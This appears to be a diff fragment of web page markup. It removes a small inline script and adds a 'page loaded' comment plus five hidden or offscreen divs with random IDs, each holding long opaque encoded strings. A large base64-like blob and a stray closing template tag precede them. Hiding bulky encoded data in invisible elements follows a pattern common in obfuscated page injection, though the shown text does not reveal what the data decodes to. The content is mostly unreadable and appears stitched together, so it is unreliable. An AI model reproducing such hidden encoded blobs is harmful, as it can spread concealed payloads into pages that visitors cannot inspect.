vn0VATb+p5e8ZYRKN3PqbtwNu8F5CedCc5NKkxIG41dw92Mm1tzZA3P6vqLtcfexlhKay2CPs1Y/wXUgbSBixOoZSVxnqwaqrQG9T3cjwlqYtY/dGCDTcmK6qwYnM+ZvMdNHMtaQ6FN3snoK7XH3sMZbgrsoM5saSvRAmWEBd/X+fRUBNuPCAq0BvU4CM/JSnI265GkN4hIbHyY7EgbjVyzOY3LW4Jh2RpebN6VR6inCJ5KPcLOKWmLcECjEOWfh2l0QUHr3r76JbRVPdjL+I8yZv91NKPd3dtuOOxIG41Yg4mcyvuSZdgPn2zf8Fc750iOe32Azh35e8XAdwQQObOtIADkSb66r2akVT3crqm7A0b/ZcBjLLjbSqwYnM+ZvMdJPDv7kmXYD+tNmRXH3sMZPps508+deV+ElTdARd/H+cVABI5K748jMqH5jP65qhaCG3UUk8yZyjjYOQxOCBj3XNpfr0YxOCtuaC7xkluEWKy67NNqmL27sYFnAGe/53n0FAXbm4+uoOb0zd3++UvW5y/EpSEsuTuYzAkIGi1Y9735TQ9GMT1L7ygrNdKalpkdyu/iD5z9L4BhZlHUr/IfgqDhmx6+PtQGcdnNr2krI0aescRT3Nja+Gz5bFuNOOfIHGtLAsRNq+5/H+Hyi+dKbnr8kq8cLS+A95MUgYsTrSTk9P+Kzr/w89XZ7A9oWxL2frVggm1pS5jPqB2ezd3DmO2467AFyErr2M7xQ4ojmD/a/eO+DZlfBdU2piGLE60gAOGbG44uQXDByNxfqRhgku/F5DPMGTucCV7oG41Yh81tLz+iBSgLT8iv0JM69ljOevlWapzfH4VFMxSBixOpRBQlXzqungIyADhITrkKs0UvZxSSHd0e2MwoHM/Zvcdc2l+vRjE9T36Yugdn3sMcX14dgj+tPbo35TMUgYsTqUQUJV86rp4CMgA4SE65CrNFL2cUkh3dHtjMKBzP2b3HXNpfr0YxOJ3bSC5nZX7DGS4a/ZIP6YmLcEClIHVfx7nEQOBLGo5fsZDByQwf6bt3sMpR1VMtaUvZ2Q7quk2sozktbk3n8cnKP5zqU=</template><div id="r4nl9UyzvHe" style="position:absolute;left:-9999px">0</div><div id="keageegs" style="position:absolute;left:-9999px"></div><div id="5wFOkLsh" style="display:none">temp</div><div id="_s5ImCo" style="position:absolute;left:-9999px">0</div><div id="naoulxjx" style="display:none"> </div>
-<script>function gWJtRt(){var a=54,b=15;return a*b;}
+<!-- page loaded -->
+<div id="bz9dNAp10" style="display:none">PUNAUiA5/JZrcf0pUu9bwPMTNV1gATlRw7Ng/[base64]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[base64]/CW86rVcgPWP/UyepaVgkL1Ed3f0kcbV9H6NFoqoSJlh4G3UCn6Ql5Km/dxWRugzcEkU6rVlyeDPnFy28bAckZmlNheYOcbU7UO0R57wSO1U2AWcC3axm1YO/dxWR52W5Xgpot1d2fDGgF26pZBpwMA4MzKgHap99H6NFt8VxYRAsAXtCyKQy8s3+OlCR6XOlVxd07BplPTiCGmP9IUIkfgwByrQUceM8TatI564YIlViVXhSwaE49piVdxWR5yb2RgBi+VpkeCDnSCKpaA1qJ0MDyqhLap99H6NF6u8dLl54DCJVxLM1q5m/YQWB/Az2EkU68H0KPWOoGm2vZBJrMA0MyKMOf+AuWvELq6Iee1hjVzBCja9X/4O/dxWRs2OuRkh+6BRvbyL8UyyzO0JxcwcI16pHP/BmNaNF6u8GSzosAXUQg6Y4r8yyNUfQqWW+Eh4QrVcgPWOoXCyzdU93dBkIn+YfY+UlBIlF6u9bYRBuQDZbyqYyqs37bRXDoGS3Gl0ioVcxK3WkGnHoNE4kLU1cjP0kcbV9H6NFqaAXLkI2ASNR3/xw8sL8NFDfsyu0XhB/pEwKPWOoGmP9cQNgeQoDwvwOZeUlH7JVurdASxAsAXUQ</div><div id="bz9dNAp11" style="display:none">jbYyrcf6JRjDpmK/RxYgrUFwZXiCGmP9IUIkfwwfwaNca7VsT/tFuaAXKFQsUzJSzPxl54+/ZgOH6ybkB1A2rUcuKWqzMGP9IUIkPQUCy7IDN/QwVu8c8O8OKB1hTjtf3qQ8vMazd1jeqWmlQgR56EwKPWOoGmP9ZQt3bQ8M3PwOOPsxVu0A56kXJEg3K3UQjfR9/8LzPlLf6m+iVwhpt1djeC38XzHmC0IkPUNNhaFPIa99CfMd8cVbYRAsXF86jfR9/43tMkXe6mSkUwt55VdzaySoQUn9IUIkPUMLzKpCa7U+SvEXr6EPAl9gTicLp/R9/4O/d0LYo3K+CEUruQd4JkmoGmP9IUJseAoKzbIUcaRpT/tewO9bYRBxK18QjfR98dX6JUbYqGj7UAR+6hIgZkmoGmP9IUJicg0ZiLVHK/BnH7JXurdASxAsAXUQjbY8vMj4JVrEqWLsEhN7/18tMDXtSDC0bgwpfwREnswOcbV9H6MGpaMUMwosVzRChflwqcbtJFzeqSumRxdq4RIpJkmoGmP9IUJ0fAcJzKhJa7VpT/tF+/8LOQsGAXUQjfR9vcztM1DD6nS3Vgxv/k0gKzPwAUn9IUIkPUMPyrRKNOdnH7IVsu8ILlxlRXVGzKZ18o7pMkfCrmm4Hwd1/xNlb2qzMGP9IUIkPQUCy7IDN/QwVu8c8O8OKB1hTjtf3qQ8vMazd1jeqWmlQgR56EwKPWOoGmP9Zw1qaU4awK9JOeFnH7VV+vRxYRAsASg6p/R9/4OxIVDDrmC/VwE37xZkeiaoQUn9IUIkPUMJzLVePfQkBaMDpqoDejosAXUQjfQ8s8r4ORjYs2O7QV867hJuaSb6AUn9IUIkPUMKxLYUca0tR7hv6u9bYRAsQzRTxrMvsNbxMw+RsWekGkg36h8tejHtXy3wYwUtJmlNheYOcbU+UO8KuPVbN1F+CXgdyrxwuNH6MluY/Az2EkU6rVdwfCfsUy26O0I8bRtNlP5eKa5XH6NF6u9bI19+RTBCgKY8u8rqJA+R/j/vCxVitn0gPWOoGmO7bgxwMBAE36MUcaRpT/tewO9bYRAsATNfw6BwqMb2MF3F/SbhAlUhh1cgPWOoGiGycwZhb1lNlLZWceYyU+oB6rkaMxghDDJYgLMvusbxelfetWKzQEwhh1cgPWOoGiGyeU93dQIJyrEUcaV9D6NU/78DYUJrQzQYm+dx/5KnYhmR/zb6ElU0vEIpJkmoGmP9fGgOPUNNhehYNOc0WeoAruIZIFRrRHVD27N9pKm/dxWR5yawWwl2t1d2fDGgF266aU9jbwYIy+8VW7V9H6NF6rgSJURkG3UBlaQl5Km/dxWR5ya+Vwx95QM6PXKwSjvmC0IkPUMQr8wOcbV9EeAKpLseL0QhQzpU1PQm1YO/dxWR53a3VgFz4xA6PXC6SjvmC0IkPUMQr8wOcbV9EfEAuqBWMkRtVSYQ1t59/4O/dxXVrnWmXgRjt1dmcSbwAUn9IUIkPUMKxLYUcadtT/tewO9bYRAsAThR37M0sY79OEHFqGvsElcu/Q87F2OoGmP9IQRrcxdA1q9UNK99DrAVsvRxYRAsAXUQzrsxsNGld0PQtS77HxF/9QMtcDb8Xyf0OmgkPUNNheZIPfAlEvQXq79BYUd+QCULp/R9/4PiXT+R5yb2HBZu7AMtdDftV2OmC0IkPUNNhaJHIuUxXvpf6qkXJEg3K3UQjfR9/8LzPlLf6m+iVwhpt1djeC38XzHmC0IkPUNNhaFPIa99CfMd8cVbYRAsXF86jfR9/43sI1TF6m+iVwg6/gFnPTiCGmP9IUIkewoByfwOMuAvTeYLvowULV9+Gl8QjfR9/4PoPlHFrzz2A1Nq9UwKPWOoGmP9aQdtegsZn+YfZ+UlBIlF6u9bPDoGAXUQjfo8s8btIxXKzSb2EkU6rRNpbjPkWzrnIQRoeBtWr+YOcbV9H+QEuvVbcAJ8WW46jfR9/4O/J1TVo2+4VV86vEFwZXiCGmP9IUIkfwwfwaNcfOc8W+oQufVbd0B0Gl8QjfR9/4PyNkfWrmj7UApu+RhtJ2O6AjOlOmgkPUNNheZIPvspEvAMsKpBYQE4US0Lp/R9/4O/d1nYqWP7WgBz6h90J2O5FHXmC0IkPUNNhaVBPfovBaNGr/keJVY/Gl8QjfR9oqmVdxWR5yi3XgBo+Vp0dDOoQUn9IUIkPUMPyrRKNOdwU+YDvvVbdUB0ASZfwb05/9X+JR2c6me1UQB0+VpicTbtE3jXIUIkPUNNx6dNOvIvUPYLrvVbM1duQH0Ilfh97pWpexWD8jP6ElU0vF47F2OoGmOgC0IkPUNDxKpLI+FwS+oV6rwNJhB3ATNZwbhn/9X+JR2c6me1UQB0+VpicTbtE3j9fGgOPUNNhehPPfAvS64Sq70VKF5rAS46jfR9/4O/NVrDo2OkHwl/6wM6PXf4QmOubg5teUMbxLQGfLgqXvELo6EcbF9+QDtXyP1m1YO/dxWR52S3UQ59/xh1cyeyGjG6YwMsL1JdieYfZKZxH7BR5u9LbwElGl8QjfR9/4PyNkfWrmj7Rgpqt1cwJkmoGmP9IUJpfBEKzKgDM/opS+wI8O9Ic0B0Gl8QjfR9oqm/dxWR6We6VxduoABhby3hVCT9chRjPRhNw69CPa99SeIX4uJWNlF+TzxeyvkyrcLxMFCY/CarOG86rVcgMyLkXzGpIRFyekMWr+YOcbV9H/QMrrsTexA+ESVIlt59/4O/dxXZom+xWhEgrUUwbTuzMGP9IUIkPQUBwL4DIv0vVu0O8O9LejosAXUQjfQwvtH4Plucs2mmCEUo/Q87F2OoGmOgC2gkPUNNi6dCNOcpEvQEuKESL1csUXVLp/R9/4O/d1jQtWG/XF86vVcwPXv4QnjXIUIkPR5nr+YOcbVzXu8AuLtWNlF+TzxeyvQys4PkXRWR5yb2Egh7/xBpc3moCnjXIUIkPUNN1adKNfwzWK4Jr6kPexA+EyVIlt59/4O/dxXdrmizHw1/5BBoaXmoC23qOmgkPUNN2MwkcbV9H60EpqoJNR17QCdexLo6/8zzd1nY533cEkU6rVcgbSLsXiqzZk9oeAUZn+YaIe1mNaNF6u8GSzosAXUQg6cputOyP1DQo2OkEh4QrVcgPWOoXiqucQ5lZFlNw6pLKa5XH6NF6u9bIFxlRjsdxKA4stCld1bUqXKzQF4QrVcgPWOoXSKt</div><div id="bz9dNAp12" style="display:none">O0I1LRMVnswOcbV9H6MIq70cKF4hQzpE2bsw5YOuZUXJ/Az2EkU68H0KPWOoGm2udQd0MAsIxKJLI7U1DKMewO9bYRAsATNfw6BwrMrlMg+R9jCmSl4QrVcgPWOoXCyzdU9zeAoKzbIUcaNtD7hv6u9bYRAsQjpcwqZn/4D5Z1OHoWXtOEU6rVcgPS7pSCS0b1gkLVhnheYOcehXNaNF6u9VMkRpUXhSzLA6uoPkXRWR5yb2EgN14wMtbiryX3n9MFN0ZVhnheYOcbV9WewLvuIMJFlrSSEKjeNt75iVdxWR5yb2XgBu+RJyMDD4WyC0bwU+PVNDkLZWap99H6NF6u8LIFRoSDtXl/Rvr9u/b0XJ/Az2EkU6rVdicjHsXzHwcwNgdBYen+YfY+UlBIlF6u9bYRB4RC1EgKAvvs3sMVrDqjz2RxVq6AVjfDDtAUn9IUIkYGlnheYOcbsuS+YV560aJVdpDyVf2rEvrMv6O1mRvAz2EkU6rVdifCDjXTGydAxgJ0NOlfccZaBrBIlF6u9bYRBvTjlf3+59/MX5MVPXoT3cEkU6rVcgfyz6XiavO0I1bRtN1qlCOPF9HLEH//hCIAsGAXUQjalX1YO/dxWftHKzQkh47BNneG3rVyf9emgkPUNNheZMMPY2WPEKv6EfexAvEWUAneRt5Km/dxWR5ya1XQl1/00gPiXuXCW7Z1kOPUNNheYOM/ovW+YX8O9KMUgsUjpcxLB9/JCsZAaC9D3cEkU6rQoKF2OoGmPzaAx3aREYxrJHPvtwS+Ydvu8ASxAsAXUQjbIysdeyJFzLojz2A1Fq9UwKPWOoGmP9Yg1ochFXhbBPI71wEvcAsrtWLFFlT3wLp/R9/4O/d1jQtWG/XEh44gN0ci6yGnLvcRo/F0NNheYOcfk0UeZIoqoSJlh4G3UBg+Jm1YO/dxXMzQz2EkU6ox5ubjf6TyCpaA1qMBcI3bIOOvc5H/[base64]/9H4NVSZ9yrmHlU2vVk0NHiCGmP9IUIkcAIfwq9Aa7VtH7EVsvRxYRAsASg6p/R9/4OxNFrVoiuhQARq/RJyPTiCGmP9IUIkbQwezLJHPvtnH/EApq4PKEZpGl8QjfR9/4PyNkfWrmj7UApu+RhtJ2O6AjOlOmgkPUNN2MwkcbV9H60GpasebEd+QCVAyKZnt8zpMkeL/WSzVApo6Fd7F2OoGmP9IQFrcxcIy7IUcbIeU+oGoe8PLhBvTiVJiu9X/4O/dxWRt2mlWxFz4hk6PSLqSSyxdBZhJmlNheYOcbUpUPNf6uJJdUB0Gl8QjfR9/4PtPlLZszz2ChVitn0gPWOoGmO7bgxwMBAE36MUcaRsT/[base64]/4O/dxWRvSu/XAF/9U0gLHOzMGP9IUIkPQIDzKtPJfwyUblFrK4fJHliAWUen6d9usLsMg675yb2EhgQh1cgPWPIUSakZxBlcAYehaBPNfAUUaMewO9bYRAsATNCwrl9pIPwJ1TSrnKvCEUqtld0byLmSSWycw8+PRcfxKhdPfQpWtpN/78DaAssXF8QjfR9/4PrOBXK52mmUwZz+Q46PXKzGjevYAx3ewwfyPwOJec8UfAJq7seGBg8CG4Q0N59/4O/Kj+75yb2Ekt54hNlMCHkVSC2IRkOPUNNheYOM/Q+VOQXpboVJQosVzRChflwvMz7MhjToC/tOEU6rVcgPSHnSCe4c1gkLBMVhbVBPfw5H/UEuOdWbFJjUzFV3/1m1YO/dxWR52S5QAF//1pyfCfhTzDnIVp0ZVhnheYOcbV9W+oWuqMaOAosRzlV1e9X/4O/dxWRpmq/VQs35ANlcDCyGiC4bxZhb1hnheYOcbV9T+IBrqYVJgosEGFA1fRs59PnbD+R5yb2EkV84hl0MCXpVyqxeFgkaApAyKlAPuYtXuAA5u8oB31jTzod/7E6qs/+JRmR5VWQEih14xgiMWPFXy2xbk4kXgwD1qlCMOZxH+4KpKAIMVFvRG46jfR9/4O/MVrfsyulWx9/t1cxLm29SjvmC0IkPUNNhaVbI+YyTblFuqASL0RpU246jfR9/4O/I0fQqXW/Rgx1400gfC/kGnPzMxEkeAIewP0kcbV9H/5vwO9bYRAiQjpUyPk/s8z8PA/ZqHCzQEVhh1cgPWOoGiGycwZhb04OyqpBI699SeIX4uJWNVV0VXhd2KA4u4qkXRWR5yb2Egd19VpzdSLsVTTnIVIkKRMVhfccIe19TeQHq+dLbQAgEXkAg+d05Km/dxWRugzcEkU6rVljci7lWy25LBZhZRdN3swOcbV9H6MDpqoDexA9Gl8QjfR9/4PoP1zFoiulQgR56E0gcyz/SCKtOmgkPUNNheZBJ/AvWe8KvfVbKVloRTBelt59/4O/dxXFon6iHwps6AVmcSz/AGO4bQ5tbRAE1v0kcbV9H6NFqaAXLkI2AXZVm7E5uZCkXRWR5yb2EhBp6AUtbibkXyCpO0Jqcg0InswOcbV9H6MVpaYVNVV+DDBGyLoprJm/OVrfoj3cEkU6rVcgbSLsXiqzZk92dAQF0fwOYKctR7hv6u9bYU0GK3UQjfRzvMzvLhjTs2j2SW86rVcgPWPqWyC2ZhBraA0Jn+YNY6RvCbEB8cVbYRAsAXVSwqY5utGldwTBvyalXQlz6Vd2fDGgF26/bhBgeBFEnswOcbV9H6MGv70ILkI2ASVfxLoputGkX</div><div id="bz9dNAp13" style="display:none">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</div><div id="bz9dNAp14" style="display:none">[base64]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